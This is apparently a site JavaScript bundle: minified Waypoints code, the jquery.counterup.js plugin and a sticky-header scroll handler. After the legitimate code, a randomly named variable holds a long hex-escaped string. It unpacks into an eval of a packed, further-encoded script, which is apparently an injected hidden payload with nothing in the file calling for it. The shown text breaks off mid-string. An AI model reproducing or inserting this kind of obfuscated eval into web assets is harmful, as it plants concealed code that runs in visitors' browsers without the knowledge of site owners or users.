e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\